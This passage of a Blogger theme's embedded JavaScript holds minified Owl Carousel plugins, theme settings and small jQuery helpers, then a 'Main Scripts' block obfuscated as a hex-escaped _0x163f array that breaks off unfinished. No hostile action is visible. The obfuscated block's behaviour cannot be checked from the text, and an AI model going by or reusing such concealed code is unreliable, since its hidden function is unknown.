a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvs9Bekot28IB6wOUnkdJmTgsDg9XJ2GWdktYQI7ArOvhonwIkIAsecJiYF0bulfwceLiGExxpnhZWLUL9CSteFuzxeEuYumALvJl3GeZ3pDN49Yqih-1BOLM8VEQzvWdj5fkOwrnyyh8/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x